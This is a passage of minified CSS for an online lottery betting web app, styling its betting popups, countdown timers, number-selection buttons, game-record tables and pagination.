infinite;cursor:pointer}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .Betting__Popup-head .recharge[data-v-40c6ab6b]{margin-left:.31rem;background:linear-gradient(90deg,#ff962c,#fd5810);color:#fff;padding:.25rem .63rem;border-radius:.19rem;font-size:.75rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .Betting__Popup-head .history[data-v-40c6ab6b]{font-size:.75rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .Betting__Popup-head .history a[data-v-40c6ab6b]{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;background:transparent;text-decoration:none;color:#232323}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .Betting__Popup-head .history a .img[data-v-40c6ab6b]{margin-left:.31rem;width:.75rem}@media screen and (max-width: 600px){.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount[data-v-40c6ab6b]{width:100%}}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body[data-v-40c6ab6b]{padding:0 .25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line[data-v-40c6ab6b]{display:flex;justify-content:space-between;color:#4d4d4d;font-size:.75rem;line-height:1.88rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line+div[data-v-40c6ab6b]{margin-top:1rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line[data-v-40c6ab6b]:last-child{justify-content:flex-start}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .name[data-v-40c6ab6b]{display:inline-block;text-align:center;border-radius:.63rem;color:#0074ff;font-size:1.25rem;margin:0 .63rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .bet_item[data-v-40c6ab6b]{padding:0 .63rem;color:#fff;border-radius:.19rem;margin-left:.31rem;font-size:.75rem;box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .bet_item.num_blue[data-v-40c6ab6b]{background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .bet_item.num_red[data-v-40c6ab6b]{background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .bet_item.num_green[data-v-40c6ab6b]{background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .bet_item.num_yellow[data-v-40c6ab6b]{background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .bet_item.number[data-v-40c6ab6b]{margin:0 .13rem;text-align:center;display:inline-block;line-height:1.75rem;border-radius:50%;color:#fff;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list[data-v-40c6ab6b]{display:flex;justify-content:space-between}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item[data-v-40c6ab6b]{padding:0 .63rem;background:#f0f0f0;color:#697984;border-radius:.31rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item+div[data-v-40c6ab6b]{margin-left:.5rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item.r[data-v-40c6ab6b]{border:1px solid #cccccc;background:#fff;cursor:pointer;border-radius:1rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL[data-v-40c6ab6b]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-40c6ab6b]{width:5.63rem;margin:0 .5rem;padding:1px .75rem;border:1px solid #d3d3d3}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-40c6ab6b] .van-field{padding:1px 0}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-40c6ab6b] .van-field__control{text-align:center;font-size:1rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-foot[data-v-40c6ab6b]{display:flex;height:2.38rem;text-align:center;color:#fff;font-size:.75rem;line-height:2.38rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-foot .Betting__Popup-foot-c[data-v-40c6ab6b]{flex:1;background:#f0f0f0;color:#666;border-radius:.31rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-foot .Betting__Popup-foot-s[data-v-40c6ab6b]{flex:2;background:#cbcddc;color:#fff;text-align:center;border-radius:.31rem;margin-left:.63rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-foot .bgcolor[data-v-40c6ab6b]{pointer-events:all;color:#fff;background:var(--main-color-1)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-btn[data-v-40c6ab6b]{flex:none;width:1.88rem;height:1.88rem;padding:0;text-align:center;pointer-events:none;background:#f2f2f2;color:#fff;font-size:1.75rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .bgcolor[data-v-40c6ab6b]{pointer-events:all;background:linear-gradient(90deg,#ff962c,#fd5810)!important;color:#fff!important;border:1px solid #ff962c!important}.home_allLotteryGames_FIVE_D_page .num-green[data-v-40c6ab6b]{border-radius:.31rem;background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_FIVE_D_page .num-violet[data-v-40c6ab6b]{border-radius:.31rem;background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_FIVE_D_page .num-red[data-v-40c6ab6b]{border-radius:.31rem;background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_FIVE_D_page .num-big[data-v-40c6ab6b]{border-radius:.31rem;background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_FIVE_D_page .num-small[data-v-40c6ab6b]{border-radius:.31rem;background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_FIVE_D_page .c-row[data-v-40c6ab6b]{display:flex}.home_allLotteryGames_FIVE_D_page .c-row-between[data-v-40c6ab6b]{justify-content:space-between}.home_allLotteryGames_FIVE_D_page .c-row-middle[data-v-40c6ab6b]{align-items:center}.home_allLotteryGames_FIVE_D_page .c-line[data-v-40c6ab6b]{margin:.63rem 0;display:flex;align-items:center;color:#40465380;line-height:1.5rem;border-bottom:1px solid rgba(54,78,135,.1)}.home_allLotteryGames_FIVE_D_page .c-row-center[data-v-40c6ab6b],.home_allLotteryGames_FIVE_D_page .c-row-middle-center[data-v-40c6ab6b]{justify-content:center}.home_allLotteryGames_FIVE_D_page .c-row-middle-center[data-v-40c6ab6b]{align-items:center}@keyframes slotScroll-40c6ab6b{0%{transform:translateY(-180px)}to{transform:translateY(-1600px)}}@keyframes myRotate-40c6ab6b{0%{-webkit-transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg)}to{-webkit-transform:rotate(1turn)}}.urPKStyle .Trend__C .Trend__C-body2-Num-item[data-v-40c6ab6b]{margin-right:0!important;margin-left:.25rem}.urPKStyle .Betting__Popup-head img[data-v-40c6ab6b]{margin-right:.31rem}.urPKStyle .numList>.numItem+.numItem[data-v-40c6ab6b]{margin-left:0!important;margin-right:.38rem}.urPKStyle .Betting__Popup-foot-s[data-v-40c6ab6b]{margin-left:0!important;margin-right:.63rem}.urPKStyle .Betting__Popup-body-line-item+div[data-v-40c6ab6b]{margin-left:0!important;margin-right:.5rem}[data-v-d0cabac3]{box-sizing:content-box}.home_allLotteryGames_TRX_WIN_GO_page[data-v-d0cabac3]{padding-bottom:6.25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .mask_bg[data-v-d0cabac3]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#00000080;display:flex;justify-content:center;align-items:center;z-index:200}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .slot-box[data-v-d0cabac3]{width:calc(100% - 3rem);background-image:linear-gradient(#f1d2b0,#d3ac84);padding:.5rem;border-radius:.31rem;margin:.75rem auto 0}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .slot-box .box[data-v-d0cabac3]{padding:.31rem .44rem;background-color:#fff;border-radius:.31rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .slot-box .box .item .img[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .slot-box .box .item[data-v-d0cabac3]{height:3.94rem;width:3.13rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C[data-v-d0cabac3]{position:relative;display:flex;align-items:center;justify-content:center;width:calc(100% - 1.75rem);height:6.63rem;margin:.75rem auto 0;color:#fff;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/diban-7606d9c2.png);background-repeat:no-repeat;background-position:.6px center;background-size:100% 100%}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-name[data-v-d0cabac3]{position:absolute;top:1.63rem;left:.75rem;height:1.38rem;padding:0 .38rem;border-radius:.38rem;font-size:.75rem;line-height:1.38rem;border:1px solid #ffffff;border-radius:.31rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-id[data-v-d0cabac3]{position:absolute;bottom:1.88rem;left:.75rem;height:1.13rem;font-size:1.13rem;font-weight:700;line-height:1.13rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-text[data-v-d0cabac3]{position:absolute;top:1.38rem;right:.81rem;height:1rem;font-size:.75rem;font-weight:700;line-height:1rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-time[data-v-d0cabac3]{position:absolute;right:.88rem;bottom:1.5rem;display:flex;height:2.25rem;line-height:2.13rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-time>div[data-v-d0cabac3]{text-align:center;color:#fff;font-size:1.88rem;font-weight:600}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-time>div+div[data-v-d0cabac3]{margin-left:.31rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-time .digit-group[data-v-d0cabac3]{display:inline-flex;gap:.5rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-time .digit-group span[data-v-d0cabac3]{border-radius:.25rem;padding:.13rem .25rem;background:rgba(255,255,255,.3)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C[data-v-d0cabac3]{position:relative;width:calc(100% - 3rem);margin:.75rem auto 0;padding:1.13rem .63rem;border-radius:.75rem;background:#ffffff;box-shadow:0 1px .13rem #c5c5da40}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-mark[data-v-d0cabac3]{position:absolute;top:0;left:0;z-index:99;display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#fff;border-radius:.75rem;background:rgba(0,0,0,.6)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-mark>div[data-v-d0cabac3]{display:inline-block;padding:0 1rem;border-radius:1rem;background-color:#eb8a1f;font-size:9.38rem;font-weight:700}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-mark>div+div[data-v-d0cabac3]{margin-left:2.63rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-head[data-v-d0cabac3]{display:flex;justify-content:space-between;height:2.38rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-head>div[data-v-d0cabac3]{width:calc((100% - 4.25rem) / 3);height:2.38rem;text-align:center;color:#fff;font-size:.75rem;font-weight:500;line-height:2.38rem;display:flex;justify-content:space-between;padding:0 .5rem;border-radius:.31rem;box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-head .Betting__C-head-green[data-v-d0cabac3]{background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-head .Betting__C-head-violet[data-v-d0cabac3]{background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-head .Betting__C-head-red[data-v-d0cabac3]{background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC[data-v-d0cabac3]{display:flex;flex-wrap:wrap;justify-content:space-between;height:8.63rem;border-radius:.75rem;margin:.5rem 0}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div[data-v-d0cabac3]{width:20%;height:50%;text-align:center;border-radius:50%;font-weight:400;display:flex;flex-direction:column;justify-content:space-around;align-items:center;font-size:.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div>div[data-v-d0cabac3]{background-repeat:no-repeat;background-position:center;background-size:2.5rem;width:2.5rem;height:2.5rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item0[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n0-30bd92d1.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item1[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n1-dfccbff5.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item2[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n2-c2913607.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item3[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n3-f92c313f.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item4[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n4-cb84933b.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item5[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n5-49d0e9c5.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item6[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n6-a56e0b9a.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item7[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n7-5961a17f.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item8[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n8-d4d951a4.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item9[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n9-a20f6f42.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div.active[data-v-d0cabac3]{transform:scale(.9)}@media screen and (width <= 360px){.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC[data-v-d0cabac3]{height:110px;padding:6px 8px}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div[data-v-d0cabac3]{background-size:50px}}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-foot[data-v-d0cabac3]{display:flex;justify-content:space-between}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-big[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-small[data-v-d0cabac3]{width:44.5%;height:2.5rem;text-align:center;color:#fff;font-size:.75rem;line-height:2.38rem;display:flex;justify-content:space-between;padding:0 .5rem;border-radius:.31rem;box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-big[data-v-d0cabac3]{background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-small[data-v-d0cabac3]{background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .RecordNav__C[data-v-d0cabac3]{display:flex;justify-content:space-between;width:calc(100% - 2.13rem);height:2.25rem;margin:.88rem auto 0;line-height:2.25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .RecordNav__C>div[data-v-d0cabac3]{overflow:hidden;width:calc((100% - 1.75rem) / 3);height:100%;text-align:center;color:#5c616dcc;border-radius:.63rem .63rem 0 0;background:#e8e7e8;font-size:.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .RecordNav__C>div.active[data-v-d0cabac3]{color:#fff;background:linear-gradient(180deg,#ff962c 0%,#fd5810 100%);font-weight:600}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C[data-v-d0cabac3]{width:calc(100% - 2.13rem);margin:0 auto;text-align:center;font-size:.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-head[data-v-d0cabac3]{height:2.13rem;color:#fff;background:#ff962c;font-size:.75rem;font-weight:700;line-height:2.13rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body[data-v-d0cabac3]{line-height:2.5rem;color:#414141}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body>div[data-v-d0cabac3]{background:#ffffff}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body>div[data-v-d0cabac3]:not(.list-fooder):nth-child(odd){background-color:#fff0e8}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body>div.list-fooder[data-v-d0cabac3]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .numcenter[data-v-d0cabac3]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .defaultColor[data-v-d0cabac3]{color:#fd565c}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .greenColor[data-v-d0cabac3]{color:#40ad72}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .mixedColor0[data-v-d0cabac3]{background:linear-gradient(180deg,#fd565c 50.96%,#b659fe 50.97%);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .mixedColor5[data-v-d0cabac3]{background:linear-gradient(180deg,#40ad72 51.48%,#b659fe 51.49%);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin[data-v-d0cabac3]{display:flex;align-items:center;justify-content:center;width:100%;height:100%;font-size:1rem;font-weight:700}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin>div+div[data-v-d0cabac3]{margin-left:.63rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I.green[data-v-d0cabac3]{color:#47ba7c}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I.red[data-v-d0cabac3]{color:#fd565c}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I.zero[data-v-d0cabac3]{background:linear-gradient(143deg,#fe565c 51.71%,#a943f7 51.72%)!important;background-clip:text!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I.five[data-v-d0cabac3]{background:linear-gradient(143deg,#4ccb86 51.71%,#a943f7 51.72%)!important;background-clip:text!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3]{padding:1.13rem 6rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination{width:100%}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items{justify-content:space-around}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.5rem;border-radius:.38rem;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active .GameRecord__C-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active .GameRecord__C-icon{color:#7f7f7f}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C[data-v-d0cabac3]{width:calc(100% - 2.13rem);margin:0 auto;text-align:center;font-size:.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-head[data-v-d0cabac3]{height:2.13rem;color:#fff;background:#ff962c;font-size:.75rem;font-weight:700;line-height:2.13rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2[data-v-d0cabac3]{background-color:#fff;font-size:.75rem;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div[data-v-d0cabac3]{height:1rem;padding:.75rem .63rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C 